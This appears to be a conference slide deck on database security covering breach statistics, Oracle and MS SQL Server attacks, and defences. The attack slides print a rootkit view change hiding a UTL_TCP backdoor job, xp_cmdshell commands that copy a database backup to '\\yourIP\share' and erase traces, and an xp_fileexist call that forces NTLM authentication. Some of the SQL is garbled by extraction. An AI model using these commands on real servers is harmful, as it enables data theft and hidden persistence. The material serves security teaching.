

# **Overview**

- Introduction
- . Why database security?
- How databases are hacked?
- . Oracle Database Server attacks
- . MS SQL Server attacks
- . How to protect against attacks?
- . Conclusions
- . References

• By one estimate, 53 million people have had data about themselves exposed over the past 13 months. (InformationWeek, 03/20/2006)

– This is old news, right now the number is > 100 million !!!

- Data theft is becoming a major threat.
- Criminals have identified where the gold is.
- In the last year many databases from fortune 500 companies were compromised.
- As we will see compromising databases is not big deal if they haven't been properly secured.

#### **Top 10 Customer Data-Loss Incidents**



- Want to be more scared?
	- **Chronology of Data Breaches**
		- **http://www.privacyrights.org/ar/ChronDataBreaches.ht m**
	- –Some estimated money losses
		- ChoicePoint: \$15 million
		- B.J.'s Wholesale: \$10 million
		- Acxiom: \$850,000
		- Providence Health System: \$9 million

#### – How much personal data worth?



 Open market pricing of personal data from Swipe Toolkit

- **Databases are were your most valuable data rest** 
	- Corporate data.
	- Customer data.
	- Financial data.
		- etc.
- **If your databases don't work then your company** won't work
	- Try to do a quick estimation of how much money you will lose if your databases don't work for a couple of hours, a day, etc.



If your databases are hacked then your company can run out of business or you can lose millions.

- You must comply with regulations, laws, etc.
	- Sarbanes Oxley (SOX).
	- Payment Card Industry (PCI) Data Security Standard.
	- Healthcare Services (HIPAA) .
	- Financial Services (GLBA) .
	- California Senate Bill No. 1386 .
	- Data Accountability and Trust Act (DATA).
	- $-$  Etc.

- *Database vulnerabilities affect all database vendors* – *Some vendors (like Oracle) are more affected than others.*
- *On 2006 Oracle released 4 Critical Patch Updates related to database servers*

– *Fixed more than 20 remote vulnerabilities!!!*

- *On 2007 there are still > 50 unpatched vulnerabilities on Oracle Database Server*
	- *No matter if your server is up to date with patches, it still can be easily hacked.*

- *Perimeter defense is not enough*
	- *Databases have many entry points*
		- *Web applications*
	- *Internal networks*
		- *Partners networks*
		- *Etc.*
- *If the OSs and the networks are properly secured, databases still could be:*
	- *Misconfigured.*
	- *Have weak passwords.*
	- *Vulnerable to known/unknown vulnerabilities.*



- *Password guessing/bruteforcing*
	- *If passwords are blank or not strong they can be easily guessed/bruteforced.*
	- *After a valid user account is found is easy to complete compromise the database, especially if the database is Oracle.*
- *Passwords and data sniffed over the network*
	- *If encryption is not used, passwords and data can be sniffed.*
- *Exploiting misconfigurations*
	- *Some database servers are open by default*
		- *Lots of functionality enabled and sometimes insecurely configured.*

- *Delivering a Trojan*
	- *By email, p2p, IM, CD, DVD, pen drive, etc.*
	- *Once executed*
	- *Get database servers and login info*
		- *ODBC, OLEDB, JDBC configured connections, Sniffing, etc.*
		- *Connect to database servers (try default accounts if necessary).*
		- *Steal data (run 0day and install rootkit if necessary).*
		- *Find next target*
			- *Looking at linked servers/databases.*
			- *Looking at connections.*
			- *Sniffing.*
		- *Send encrypted data back to attacker by email, HTTPS, covert channel, etc.*

- *Exploiting known/unknown vulnerabilities*
	- *Buffer overflows.*
	- *SQL Injection.*
	- *Etc.*
- *Exploiting SQL Injection on web applications*
	- *Databases can be hacked from Internet.*
	- *Firewalls are complete bypassed.*
	- *This is one of the easiest and preferred method that criminals use to steal sensitive information such as credit cards, social security numbers, customer information, etc.*



- *Stealing disks and backup tapes*
	- *If data files and backed up data are not encrypted, once stolen data can be compromised.*
- *Insiders are a major threat*
	- *If they can log in then they can hack the database.*
- *Installing a rootkit/backdoor*
	- *Actions and database objects can be hidden.*
	- *Designed to steal data and send it to attacker and/or to give the attacker stealth and unrestricted access at any given time.*

- *Live Oracle Database hacking*
	- *Stealing data using a rootkit and backdoor.*
	- *Advanced Oracle exploits.*
	- *Stealing a complete database from Internet.*

- *Stealing data using a rootkit and backdoor*
	- *After an Oracle Database is compromised an attacker can install a backdoor*
		- *To enable him/her to execute commands/queries on the Database and get the responses back.*
	- *A rootkit can be used to hide the backdoor from the DBA.*
	- *The backdoor is built in PL/SQL or Java*

- *Uses built-in network functionality to open a connection to the attacker's machine.*
- *Reads the connection and execute the commands the attacker sends.*
- *Write to the opened connection the output of the commands.*

- *Stealing data using a rootkit and backdoor*
	- *The backdoor can be scheduled to run periodically so if the connection is lost, the attacker can connect at a later time and keep access.*
	- *The backdoor can be reconfigured (what address/port to connect, what intervals to run, etc.) by the attacker using the backdoor itself.*
	- *Attacker-Backdoor communication can be encrypted to avoid detection by IDS.*

- *Stealing data using a rootkit and backdoor*
	- *Oracle backdoor kit consists of two parts:*
		- *Scripts to be run in Oracle Database server:*
			- *OracleRootkit.sql*
			- *OracleBackdoor.sql*
		- *Backdoor Console (application with a GUI)*
			- *Send commands to the backdoor and receive the output.*
			- *View information about the deployed backdoor.*
			- *Configure the backdoor.*
			- *Manage multiple backdoors.*

• *Stealing data using a rootkit and backdoor*



- *Stealing data using a rootkit and backdoor*
	- *Rootkit - OracleRootkit.sql*
		- *Modify Views DBA\_JOBS, DBA\_JOBS\_RUNNING, KU\$\_JOB\_VIEW to hide the backdoor Job.*

```
G<sup>3</sup> Actions...
          CREATE OR REPLACE FORCE VIEW "SYS". "DBA JOBS" ("JOB", "LOG USER", "PRIV USER",
                                                                                    "SCHEI
          select JOB, lowner LOG_USER, powner PRIV_USER, cowner SCHEMA_USER,
           LAST_DATE, substr(to_char(last_date,'HH24:MI:SS'),1,8) LAST_SEC,
           THIS_DATE, substr(to_char(this_date,'HH24:MI:SS'),1,8) THIS_SEC,
           NEXT DATE, substrito charinext date, HH24:MI:SS'), 1,8) NEXT SEC,
            (total+(sysdate-nvl(this_date,sysdate)))*86400 TOTAL_TIME,
            decode (mod (FLAG, 2), 1, 'Y', 0, 'W', '2') BROKEN,
           INTERVAL# interval, FAILURES, WHAT,
           nlsenv NLS_ENV, env MISC_ENV, j.fieldl INSTANCE
          from sys.job$ j;
         WHERE J.WHAT NOT LIKE 'DECLARE L_CN
         UTL_TCP.CONNECTION;%'Rootkit addition
WW.ARGENISS.COM
```
- *Stealing data using a rootkit and backdoor*
	- *OracleBackdoor.sql – Backdoor installation*
		- *Submit a job that reads commands from the attacker host, execute them and send the output.*
	- *CleanOracleBackdoor.sql - Uninstall the Backdoor*
		- *Removes all the Database Jobs with 'DECLARE L\_CN UTL\_TCP.CONNECTION;%'*
	- *CleanOracleRootkit.sql - Uninstall the Rootkit*
		- *Restores the Data Dictionary Views related to Jobs to its original state.*

- *Advanced Oracle exploits*
	- *Oracle has a lot of functionality that can be abused.*
	- *Once a Database Server is compromised, an Attacker can do whatever he wants.*
	- *We have built advanced exploits to hack Oracle servers with a couple of clicks.*

– *Demo.*

• *Stealing a complete database from Internet*



• *Stealing a complete database from Internet*



- *Live MS SQL Server Database hacking*
	- *Stealing a complete database from Internet.*
	- *Stealing data from Internet with a couple of clicks.*
	- *Stealing SQL Server account credentials and use them to connect back to SQL Server.*
	- *Stealing data using a rootkit and backdoor.*

- *Stealing a complete database from Internet.*
	- *Backup the database*

*BACKUP DATABASE databasename TO DISK ='c:\windows\temp\out.dat'*

- *Compress the file (you don't want a 2gb file) EXEC xp\_cmdshell 'makecab c:\windows\temp\out.dat c:\windows\temp\out.cab'*
- *Get the backup by copying it to your computer.*

 *EXEC xp\_cmdshell 'copy c:\windows\temp\out.cab \\yourIP\share'*

 *--Or by any other way (tftp, ftp, http, email, etc.)*

– *Erase the files*

 *EXEC xp\_cmdshell 'del c:\windows\temp\out.dat c:\windows\temp\out.cab'*

– *Demo.*

- *Stealing data from Internet with a couple of clicks*
	- *DataThief tool*
		- *Old (2002) PoC tool but still works.*
		- *Exploits SQL Injection.*
			- *Works even if you can't get results nor errors back.*
			- *Makes attacked web application backend SQL Server connect to the attacker SQL Server and copy available data.*
			- *No needs of elevated privileges.*
	- *Demo*

- *Stealing SQL Server account credentials and use them to connect back to SQL Server*
	- *SQL Server supports Windows NTLM authentication*
		- *NTLM challenge response mechanism is vulnerable to MITM attacks.*
			- *By default all Windows versions use a weak configuration.*
	- *We can force SQL Server connect to us and try to authenticate*
		- *exec master.dbo.xp\_fileexist '\\OurIP\share'*
		- *It will try to authenticate as its service account which has sysadmin privileges.*
	- *We can use SQL Server credentials to connect back to SQL Server as sysadmin.*
	- *No need of elevated privileges.*

• *Stealing SQL Server account credentials and use them to connect back to SQL Server*

– *Basic NTML authentication schema*

*Client → connects → Server Client ← sends challenge ← Server Client → sends response → Server Client ← authenticates ← Server*

• *Stealing SQL Server account credentials and use them to connect back to SQL Server*

– *SQL Server NTLM authentication MITM attack (Attacker) (SQL Server)*

> *a) Client → connects → Server b) Client ← sends challenge (c) ← Server*

 *1) Client → forces to connect → Server*

 *2) Client ← connects ← Server*

- *3) Client → sends challenge (c) → Server*
- *4) Client ← sends response (r) ← Server*
- *c) Client → sends response (r) → Server*

 *d) Client ← authenticates ← Server*

– *Demo.*

- *Stealing data using a rootkit and backdoor*
	- *We can insert a backdoor by creating a SQL Server Job and scheduling it to connect to us at any given time, allowing us to execute any command and get the results back*
		- *VBScript is used to connect to attacker using HTTP, HTTPS can be used to bypass IDS.*
		- *Attacker uses Netcat and send commands on Date HTTP header.*
		- *SQLBackdoor.sql*

- *Stealing data using a rootkit and backdoor*
	- *We can hide the backdoor installing a simple SQL Server rootkit to avoid detection by database administrators*
		- *System views are modified to not display the job and the schedule created by backdoor.*
		- *SQLServerRootkit.sql*
	- *When needed rootkit and backdoor can be removed*
		- *CleanSQLRootkit.sql*
		- *CleanSQLBackdoor.sql*
	- *Demo.*

#### *Set a good password policy*

- *Strong passwords.*
	- *Educate users to use passphrases.*
- *No password reuse.*
	- *Login lockdown after x failed logins attempts.*
- *Keep up to date with security patches*
	- *Always test them for some time on non production servers first and monitor for patch problems on mailing lists*
		- *Sometimes they could open holes instead of fixing them.*

- *At firewall level*
	- *Allow connections only from trusted hosts.*
	- *Block all non used ports.*
	- *Block all outbound connections*
		- *Why the database would need to connect to a host or Internet?*
		- *Set exceptions for replication, linked databases, etc.*
- *Disable all non used functionality*
	- *Use hardening guides from trusted parties.*
	- *Remember to test on non production servers first.*

#### *Use encryption*

- *At network level*
	- *SSL, database proprietary protocols.*
- *At file level*
	- *File and File System encryption*
		- *Backups, Data files, etc.*
	- *At database level*
		- *Column level encryption.*
		- *Databases encryption API.*
		- *Third party solutions.*



- *Periodically check for object and system permissions*
	- *Check views, stored procedures, tables, etc. permissions.*
	- *Check file, folder, registry, etc. permissions.*
- *Periodically check for new database installations*
	- *Third party products can install database servers*
		- *New servers could be installed with blank or weak passwords.*
- *Periodically check for users with database administration privileges*
	- *This helps to detect intrusions, elevation of privileges, etc.*



- *Periodically check database system objects against changes*
	- *Helps to detect rootkits.*
- *Periodically audit your web applications*
	- *SQL Injection.*
	- *Misconfigurations.*
	- *Permissions.*
	- *etc.*
- *On web applications use low privileged users to connect to database servers*
	- *If vulnerable to SQL Injection, attacks could be limited.*

- *Run database services under low privileged accounts*
	- *If database services are compromised then OS compromise could be a bit difficult.*
- *Log as much as possible*
	- *Periodically check logs for events such as:*
		- *Failed logins.*
		- *Incorrect SQL syntax.*
		- *Permissions errors.*
		- *Etc.*
- *Monitor user activities.*
- *Monitor user accesses.*

- *Build a database server honeypot*
